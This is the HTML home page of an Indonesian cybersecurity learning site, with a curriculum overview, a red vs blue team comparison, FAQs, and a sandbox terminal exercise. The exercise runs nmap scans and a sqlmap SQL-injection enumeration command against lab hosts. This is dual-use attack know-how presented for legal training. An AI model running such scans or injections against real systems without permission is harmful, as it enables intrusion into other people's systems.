        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-arrows"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <!-- ============ HERO ============ -->
  <header class="hero">
    <div class="hero-content">
      <span class="hero-kicker"><span class="dot"></span> platform belajar keamanan siber no.1</span>
      <h1>Menangkan Pertempuran di <span class="grad">Dunia Digital</span></h1>
      <p class="lead">Kurikulum terlengkap dalam Bahasa Indonesia: fundamental, katalog tools modern, teknik offensive dan defensive security yang benar-benar bisa dipraktikkan di lab legal, hingga panduan membangun karir profesional keamanan siber.</p>
      <p class="hero-type"><span class="lbl">#</span> target_penting &gt;&gt; <span data-typewriter></span><span class="cursor-blink">_</span></p>
      <div class="btn-group" style="display:flex;gap:14px;flex-wrap:wrap;justify-content:center;">
        <a class="btn btn-primary" href="fundamentals.html">Mulai Belajar<svg><use href="#ic-right"/></svg></a>
        <a class="btn btn-outline" href="tools.html"><svg><use href="#ic-wrench"/></svg>Jelajahi Tools</a>
        <a class="btn btn-outline" href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
      </div>
      <div class="hero-stats">
        <div class="hstat"><div class="n">7</div><div class="l">Modul Utama</div></div>
        <div class="hstat"><div class="n">60+</div><div class="l">Tools Keamanan</div></div>
        <div class="hstat"><div class="n">12</div><div class="l">Teknik Attack &amp; Defend</div></div>
        <div class="hstat"><div class="n">10</div><div class="l">Sertifikasi &amp; Jalur Karir</div></div>
      </div>
    </div>
  </header>

  <div class="container">

    <!-- ============ JALUR BELAJAR ============ -->
    <section class="section" id="learning-path">
      <div class="sec-head">
        <span class="sec-num">00 — jalur belajar</span>
        <h2 class="sec-title">Learning <span class="accent">Path</span></h2>
        <p class="sec-sub">Tandai setiap langkah, progress-mu disimpan otomatis di browser (localStorage). Mulai dari level yang cocok — tidak ada paksaan untuk mematuhi urutan.</p>
      </div>
      <div class="path-overall">
        <div class="lb"><span>progres keseluruhan</span><span data-path-global-label>0%</span></div>
        <div class="path-bar"><span class="path-fill" data-path-global></span></div>
      </div>
      <div class="path-grid">

        <article class="card path-card reveal" data-path-card data-key="lvl1">
          <div class="path-head">
            <span class="tag tag-perm">Level 1</span>
            <span class="path-name">Fondasi</span>
          </div>
          <div class="path-bar"><span class="path-fill" data-path-fill></span></div>
          <p class="path-label" data-path-label>0/4 langkah selesai</p>
          <ul class="path-list">
            <li><label><input type="checkbox" data-path-check data-idx="0"><span>Kuasi modul <a href="fundamentals.html">Fundamental Keamanan</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="1"><span>Pahami 60+ <a href="tools.html">Tools Keamanan</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="2"><span>Lolos 25 soal <a href="quiz.html">Kuis Fundamental</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="3"><span>Lolos 20 soal <a href="quiz.html">Kuis Tools</a></span></label></li>
          </ul>
        </article>

        <article class="card path-card reveal" data-path-card data-key="lvl2">
          <div class="path-head">
            <span class="tag tag-rec">Level 2</span>
            <span class="path-name">Serangan (Offense)</span>
          </div>
          <div class="path-bar"><span class="path-fill" data-path-fill></span></div>
          <p class="path-label" data-path-label>0/4 langkah selesai</p>
          <ul class="path-list">
            <li><label><input type="checkbox" data-path-check data-idx="0"><span>Pahami <a href="methodology.html">Metodologi Pentest</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="1"><span>Pelajari <a href="offensive.html">Modul Offensive</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="2"><span>Tuntaskan <a href="offensive.html#simulasi">Lab Serangan</a> (nmap → SSH → root → pivot)</span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="3"><span>Bandingkan dengan <a href="writeups.html#off">Write-Up Offensive</a></span></label></li>
          </ul>
        </article>

        <article class="card path-card reveal" data-path-card data-key="lvl3">
          <div class="path-head">
            <span class="tag tag-def">Level 3</span>
            <span class="path-name">Pertahanan &amp; Karir</span>
          </div>
          <div class="path-bar"><span class="path-fill" data-path-fill></span></div>
          <p class="path-label" data-path-label>0/4 langkah selesai</p>
          <ul class="path-list">
            <li><label><input type="checkbox" data-path-check data-idx="0"><span>Pelajari <a href="defensive.html">Modul Defensive</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="1"><span>Tuntaskan <a href="defensive.html#simulasi">Lab Blue Team</a> (alert → validasi → blokir)</span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="2"><span>Bandingkan dengan <a href="writeups.html#def">Write-Up Blue Team</a></span></label></li>
            <li><label><input type="checkbox" data-path-check data-idx="3"><span>Susun roadmap di <a href="careers.html">Jalur Karir</a></span></label></li>
          </ul>
        </article>

      </div>
      <div class="path-reset">
        <button type="button" data-path-reset>Reset progres belajar</button>
      </div>
    </section>

    <!-- ============ MODUL ============ -->
    <section class="section">
      <div class="sec-head">
        <span class="sec-num">01 — kurikulum</span>
        <h2 class="sec-title">Apa yang Akan Kamu <span class="accent">Kuasai</span></h2>
        <p class="sec-sub">Enam modul terstruktur yang membawa kamu dari nol menjadi profesional. Setiap modul menjelaskan konsep, tools, langkah kerja nyata, dan cara berpikir di baliknya.</p>
      </div>
      <div class="grid-3">
        <div class="card reveal">
          <div class="icon-box"><svg><use href="#ic-book"/></svg></div>
          <h3>1. Fundamental Keamanan</h3>
          <p>CIA Triad, model jaringan OSI/TCP-IP, kriptografi, terminologi CVE/CVSS, klasifikasi aktor ancaman, dan lanskap ancaman era modern.</p>
          <a href="fundamentals.html">Pelajari modul ini</a>
        </div>
        <div class="card reveal">
          <div class="icon-box"><svg><use href="#ic-wrench"/></svg></div>
          <h3>2. Katalog Tools Modern</h3>
          <p>Pengenalan mendalam 60+ tools: Nmap, Burp Suite, SQLMap, Metasploit, Wireshark, Suricata, SIEM, forensik — lengkap dengan contoh perintah nyata.</p>
          <a href="tools.html">Buka katalog</a>
        </div>
        <div class="card reveal">
          <div class="icon-box"><svg><use href="#ic-arrows"/></svg></div>
          <h3>3. Offensive Security</h3>
          <p>Teknik ethical hacking modern: reconnaissance, scanning, exploitation, post-exploitation, serangan web, wireless, dan Active Directory — secara legal.</p>
          <a href="offensive.html">Pelajari teknik serang</a>
        </div>
        <div class="card reveal">
          <div class="icon-box" style="color:var(--lime)"><svg><use href="#ic-shield-check"/></svg></div>
          <h3>4. Defensive Security</h3>
          <p>Operasi Blue Team: struktur SOC, incident response 6 fase, SIEM dan EDR, hardening, threat hunting, malware analysis, dan forensik digital.</p>
          <a href="defensive.html">Pelajari teknik bertahan</a>
        </div>
        <div class="card reveal">
          <div class="icon-box" style="color:var(--violet)"><svg><use href="#ic-target"/></svg></div>
          <h3>5. Metodologi Pentest</h3>
          <p>Kerangka kerja profesional: PTES, OWASP WSTG, OSSTMM. Jenis pentest, ruang lingkup, aturan engagement, dan struktur laporan yang dapat ditindaklanjuti.</p>
          <a href="methodology.html">Baca metodologi</a>
        </div>
        <div class="card reveal">
          <div class="icon-box" style="color:var(--amber)"><svg><use href="#ic-user"/></svg></div>
          <h3>6. Jalur Karir &amp; Sertifikasi</h3>
          <p>Roadmap belajar dari nol, perbandingan sertifikasi industri (eJPT, OSCP, CEH, CISSP, BTL1), platform latihan, dan strategi mendapatkan kerja pertama.</p>
          <a href="careers.html">Rencanakan karirmu</a>
        </div>
      </div>
    </section>

    <!-- ============ LANDSCAPE ============ -->
    <section class="section">
      <div class="sec-head">
        <span class="sec-num">02 — mengapa sekarang</span>
        <h2 class="sec-title">Lanskap Ancaman di <span class="accent">Era Modern</span></h2>
        <p class="sec-sub">Serangan bukan lagi ulah individu iseng. Ini industri terorganisasi dengan alat yang seramah SaaS. Pahami medan pertempurannya.</p>
      </div>
      <div class="grid-2">
        <div>
          <div class="terminal">
            <div class="term-bar">
              <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
              <span class="term-title">threat-landscape.report</span>
              <button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button>
            </div>
            <div class="term-body"><pre><span class="t-comment">#= Realitas ancaman siber 2020-an</span>
<span class="t-hot">[!]</span> Ransomware-as-a-Service &mdash; gang crimeware dengan layanan "support desk"
<span class="t-hot">[!]</span> Phishing berbasis AI &amp; deepfake untuk social engineering
<span class="t-hot">[!]</span> Supply-chain attack &mdash; kompromi dependency software (log4shell)
<span class="t-hot">[!]</span> Zero-day dijual terbuka di dark web forum
<span class="t-hot">[!]</span> Permukaan serangan membesar: cloud, IoT, OT/ICS, API microservice
<span class="t-ok">[+]</span> Pertahanan ikut otomatis: SOAR, XDR, threat-intel feeds 24/7</pre></div>
          </div>
        </div>
        <div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Ancaman 2026</th><th>Vektor Utama</th><th>Dampak</th></tr></thead>
              <tbody>
                <tr><td class="mono">Ransomware ganda</td><td>RDP terbuka, phishing, supply-chain</td><td>Enkripsi + bocornya data curian</td></tr>
                <tr><td class="mono">Identity attack</td><td>Credential stuffing, MFA fatigue</td><td>Hilangnya kendali akses</td></tr>
                <tr><td class="mono">Cloud misconfig</td><td>Bucket/DB publik, kunci bocor</td><td>Data exposure massal</td></tr>
                <tr><td class="mono">AI adversarial</td><td>Prompt injection, model poisoning</td><td>Rantai keputusan salah</td></tr>
                <tr><td class="mono">OT/ICS</td><td>Jaringan industri terekspos</td><td>Gangguan infrastruktur kritis</td></tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>
      <div class="quote">"Setiap perusahaan adalah target — karena setiap organisasi kini menyimpan data bernilai. Keamanan siber bukan lagi departemen; ia adalah strategi bertahan hidup."</div>
    </section>

    <!-- ============ SIKLUS ============ -->
    <section class="section">
      <div class="sec-head">
        <span class="sec-num">03 — konsep kunci</span>
        <h2 class="sec-title">Siklus Keamanan: <span class="accent">Menyerang &amp; Bertahan</span></h2>
        <p class="sec-sub">Offense dan defense adalah dua sisi mata uang yang sama. Profesional utuh memahami keduanya — cara penyerang berpikir membuatmu membela lebih baik.</p>
      </div>
      <div class="terminal">
        <div class="term-bar">
          <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
          <span class="term-title">security-lifecycle.sh</span>
          <button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button>
        </div>
        <div class="term-body"><pre><span class="t-purple">OFFENSE</span><span class="t-dim"> (red team)</span>                 <span class="t-ok">DEFENSE</span><span class="t-dim"> (blue team)</span>
reconnaissance &#8594; scanning        <span class="t-dim">visibility &amp; telemetry</span>
exploitation &#8594; post-exploit      <span class="t-dim">detection &amp; alerting</span>
lateral movement &#8594; exfiltration   <span class="t-dim">containment &amp; eradication</span>
persistence &#8594; cleanup            <span class="t-dim">recovery &amp; lessons-learned</span>
            <span class="t-comment">\________ report &amp; hardening ________/</span></pre></div>
      </div>
    </section>

    <!-- ============ PERBANDINGAN ============ -->
    <section class="section">
      <div class="sec-head">
        <span class="sec-num">04 — memilih jalur</span>
        <h2 class="sec-title">Red Team vs <span class="accent">Blue Team</span></h2>
        <p class="sec-sub">Dua jalur utama profesi keamanan. Simak perbandingannya lalu tentukan mana yang paling sesuai dengan minatmu.</p>
      </div>
      <div class="grid-2">
        <div class="card reveal">
          <h3><span class="tag tag-off">Offense</span> Red Team</h3>
          <p>Berpikir dan bertindak seperti penyerang untuk menemukan dan membuktikan kelemahan sebelum penyerang sungguhan menemukannya.</p>
          <div class="pill-row">
            <span class="tag tag-rec">Pentester</span><span class="tag tag-rec">Adversary Simulation</span><span class="tag tag-rec">Exploit Dev</span>
          </div>
        </div>
        <div class="card reveal">
          <h3><span class="tag tag-def">Defense</span> Blue Team</h3>
          <p>Memantau, mendeteksi, merespons, dan memulihkan. Menjaga bisnis tetap hidup di tengah serangan yang terus menerus.</p>
          <div class="pill-row">
            <span class="tag tag-def">SOC Analyst</span><span class="tag tag-def">Incident Responder</span><span class="tag tag-def">Threat Hunter</span>
          </div>
        </div>
      </div>
      <div class="table-wrap" style="margin-top:20px">
        <table>
          <thead><tr><th>Aspek</th><th>Red Team</th><th>Blue Team</th></tr></thead>
          <tbody>
            <tr><td>Fokus utama</td><td>Menemukan &amp; membuktikan celah</td><td>Mendeteksi &amp; merespons serangan</td></tr>
            <tr><td>Mentalitas</td><td>Break and exploit</td><td>Monitor and protect</td></tr>
            <tr><td>Tools kunci</td><td>Nmap, Burp, Metasploit, C2</td><td>SIEM, EDR, IDS/IPS, forensik</td></tr>
            <tr><td>Langkah kerja</td><td>Fase pentest berulang</td><td>Siklus incident response</td></tr>
            <tr><td>Hasil akhir</td><td>Laporan temuan &amp; bukti</td><td>Insiden tertangani &amp; sistem pulih</td></tr>
          </tbody>
        </table>
      </div>
    </section>

    <!-- ============ START ============ -->
    <section class="section">
      <div class="grid-2-1" style="display:grid;grid-template-columns:2fr 1fr;gap:24px;align-items:start;">
        <div>
          <div class="sec-head">
            <span class="sec-num">05 — mulai cepat</span>
            <h2 class="sec-title">5 Langkah <span class="accent">Memulai Sekarang</span></h2>
          </div>
          <div class="steps">
            <div class="step reveal"><div class="step-num">1</div><div class="step-body"><h4>Pahami Fondasi</h4><p>Mulai dari <a href="fundamentals.html">modul Fundamental</a>: CIA Triad, jaringan, kriptografi, terminologi keamanan.</p></div></div>
            <div class="step reveal"><div class="step-num">2</div><div class="step-body"><h4>Set Up Lab Virtual</h4><p>Instal VM Kali Linux + target lab: Metasploitable 2, DVWA, atau OWASP Juice Shop. Lab adalah ruang latihan yang aman.</p></div></div>
            <div class="step reveal"><div class="step-num">3</div><div class="step-body"><h4>Latihan Offensive</h4><p>Ikuti walkthrough di <a href="offensive.html">modul Offensive</a>: dari port scan sampai exploitation, semua di lingkungan yang sah.</p></div></div>
            <div class="step reveal"><div class="step-num">4</div><div class="step-body"><h4>Latihan Defensive</h4><p>Pelajari <a href="defensive.html">modul Defensive</a>: cara membaca alert, menganalisis paket, dan merespons insiden.</p></div></div>
            <div class="step reveal"><div class="step-num">5</div><div class="step-body"><h4>Bentangkan Sayap</h4><p>Praktik platform CTF: HackTheBox, TryHackMe, OWASP Juice Shop, lalu dokumentasikan write-up sebagai portofolio.</p></div></div>
          </div>
        </div>
        <div>
          <div class="alert alert-danger" style="margin-top:6px">
            <svg><use href="#ic-alert"/></svg>
            <div><strong>Etika &amp; Legalitas</strong><p>Seluruh materi situs ini untuk edukasi. Hanya praktikkan pada sistem milikmu sendiri atau yang telah diizinkan secara tertulis.</p></div>
          </div>
          <div class="card reveal">
            <h3>Prinsip Profesional</h3>
            <ul>
              <li>Selalu minta izin tertulis sebelum menguji.</li>
              <li>Dokumentasikan setiap langkah dengan bukti.</li>
              <li>Pahami hukum di yurisdiksimu (UU ITE di Indonesia).</li>
              <li>Tidak pernah merusak data atau melampaui scope.</li>
              <li>Bagikan temuan secara bertanggung jawab.</li>
            </ul>
          </div>
        </div>
      </div>
    </section>

    <!-- ============ PRAKTIKUM (quick start) ============ -->
        <section class="section" id="praktik">
          <div class="sec-head">
            <span class="sec-num">sesi praktikum</span>
            <h2 class="sec-title">Coba Terminal <span class="accent">Sekarang Juga</span></h2>
            <p class="sec-sub">Buka sandbox real-time lewat tombol Terminal di kanan atas navbar, lalu jalankan tiga langkah berikut. Kamu sedang melakukan reconnaissance sungguhan — di lingkungan yang 100% aman.</p>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Langkah 1 — Baca Medan dan Daftar Target</h3>
              <p>Baca petunjuk lab dan daftar host latihan. Perintah <code class="inline">cat readme.md</code> selalu menampilkan panduan utama sebuah direktori — biasakan membacanya setiap bekerja di direktori baru.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-term-toggle><svg><use href="#ic-terminal"/></svg>Buka Terminal</button>
                <button class="run-btn" type="button" data-run="cd /home/student/lab && cat readme.md && cat targets.txt"><svg><use href="#ic-terminal"/></svg>Jalankan</button>
                <code class="run-hint">cd /home/student/lab && cat readme.md && cat targets.txt</code>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Langkah 2 — Tiga Jenis Scan yang Paling Sering Dipakai</h3>
              <p>Nmap adalah alat nomor satu untuk pemetaan. Satu host, tiga sudut pandang: host hidup (<code class="inline">-sn</code>), versi layanan (<code class="inline">-sV</code>), dan semua port terbuka (<code class="inline">--open</code>).</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="nmap -sn 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Host Discovery</button>
                <button class="run-btn" type="button" data-run="nmap -sV 192.168.1.10"><svg><use href="#ic-terminal"/></svg>Versi Layanan</button>
                <button class="run-btn" type="button" data-run="nmap 192.168.1.20 --open"><svg><use href="#ic-terminal"/></svg>Port Terbuka</button>
              </div>
            </div>
          </div>

          <div class="praktik">
            <div class="praktik-explain">
              <h3>Langkah 3 — Selidiki Aplikasi Web</h3>
              <p>Satu parameter rentan bisa menjatuhkan satu database. Lihat respon web dengan <code class="inline">curl -I</code>, lalu buktikan SQL injection dengan SQLMap: dari mendata database sampai mengekstrak isinya. Semua ini mencerminkan pelatihan di modul Offensive dan Metodologi.</p>
            </div>
            <div class="praktik-play">
              <div class="run-line">
                <button class="run-btn" type="button" data-run="curl -I http://lab-web-01/search?id=1"><svg><use href="#ic-terminal"/></svg>Curl Web</button>
                <button class="run-btn" type="button" data-run="sqlmap -u 'http://lab-web-01/search?id=1' --dbs"><svg><use href="#ic-terminal"/></svg>SQLMap --dbs</button>
              </div>
            </div>
          </div>
        </section>

        <!-- ============ FAQ ============ -->
    <section class="section">
      <div class="sec-head">
        <span class="sec-num">06 — tanya jawab</span>
        <h2 class="sec-title">Pertanyaan yang <span class="accent">Sering Diajukan</span></h2>
        <p class="sec-sub">Keraguan paling umum dari calon profesional keamanan siber — dijawab langsung.</p>
      </div>
      <div class="grid-2">
        <details class="acc reveal"><summary>Apakah saya harus bisa coding untuk masuk keamanan siber?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Tidak wajib di awal, tetapi sangat membantu. Untuk SOC/pentest level pemula, pemahaman Linux, networking, dan skrip dasar (Bash/Python) sudah cukup. Python semakin penting saat kamu naik ke otomasi, exploit development, dan malware analysis.</p></div></details>
        <details class="acc reveal"><summary>Berapa lama belajar sampai siap kerja?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Dengan belajar konsisten 10-15 jam per minggu, kebanyakan orang mencapai level "siap melamar posisi junior" dalam 9-18 bulan. Sertifikasi entry seperti eJPT atau Security+ mempercepat masuknya rekrutmen.</p></div></details>
        <details class="acc reveal"><summary>Apakah belajar ini legal?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Sangat legal selama dilakukan di lingkungan lab kamu sendiri, platform CTF resmi, atau dengan izin tertulis pemilik sistem. Yang ilegal adalah menguji sistem tanpa izin — itu tindak pidana.</p></div></details>
        <details class="acc reveal"><summary>Offense atau defense, mana yang lebih baik?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Tidak ada yang "lebih baik" — keduanya dibutuhkan pasar. Mulai dari sisi yang paling menarik minatmu, lalu pelajari sisi lainnya untuk pemahaman utuh. Banyak profesional unggul justru karena paham keduanya (purple team mindset).</p></div></details>
        <details class="acc reveal"><summary>Apakah sertifikasi wajib?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Not strictly required, tapi sangat mempercepat seleksi HR. Di Indonesia, sertifikasi entry-level (Security+, eJPT) cukup untuk membuka pintu; OSCP/CISSP relevan saat naik level lebih senior.</p></div></details>
        <details class="acc reveal"><summary>Gaji keamanan siber di Indonesia?<svg class="acc-ic"><use href="#ic-down"/></svg></summary><div class="acc-body"><p>Junior fresh-graduate umumnya Rp 6-12 juta per bulan, SOC analyst berpengalaman Rp 12-25 juta, sedangkan pentester/architect senior bisa jauh di atas itu, apalagi untuk lembaga keuangan dan penyedia jasa keamanan. Kami bahas detail di <a href="careers.html">modul Karir</a>.</p></div></details>
      </div>
    </section>

    <!-- ============ PENUTUP ============ -->
    <section class="section">
      <div class="cta-row">
        <a class="cta cta-hot reveal" href="offensive.html">
          <span class="cta-lab">jalur serangan</span>
          <h3>Mulai dari Red Team</h3>
          <p>Ingin tahu cara penyerang berpikir dan menguji kelemahan sistem? Masuki jalur Offensive Security dengan metodologi pentest profesional.</p>
          <span style="color:var(--rose);font-weight:700;font-size:0.9rem;">Masuk ke modul Offensive <svg class="ic" style="vertical-align:middle"><use href="#ic-right"/></svg></span>
        </a>
        <a class="cta cta-def reveal" href="defensive.html">
          <span class="cta-lab">jalur pertahanan</span>
          <h3>Atau Mulai dari Blue Team</h3>
          <p>Lebih tertarik menjaga sistem, menganalisis serangan, dan merespons insiden? Jelajahi dunia SOC dan incident response.</p>
          <span style="color:var(--lime);font-weight:700;font-size:0.9rem;">Masuk ke modul Defensive <svg class="ic" style="vertical-align:middle"><use href="#ic-right"/></svg></span>
        </a>
      </div>
    </section>

  </div>

  <!-- ============ FOOTER ============ -->
  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia. Materi disajikan untuk tujuan pembelajaran dan riset keamanan yang sah.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir &amp; Sertifikasi</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
          <li><a href="writeups.html">Lab Write-Ups (Solusi)</a></li>
        </ul>
      </div>
      <div>
        <h4>Komunitas &amp; Latihan</h4>
        <ul>
          <li><a href="tools.html">Platform CTF Recommended</a></li>
          <li><a href="methodology.html">Kerangka Kerja Standar</a></li>
          <li><a href="defensive.html">Framework Blue Team</a></li>
          <li><a href="offensive.html">Checklist Offensive Workflow</a></li>
          <li><a href="index.html">Kembali ke Beranda</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 &mdash; Dibuat untuk edukasi. Lakukan pengujian keamanan hanya pada sistem yang sah. Gunakan pengetahuan secara bertanggung jawab.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Salinan berhasil</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>
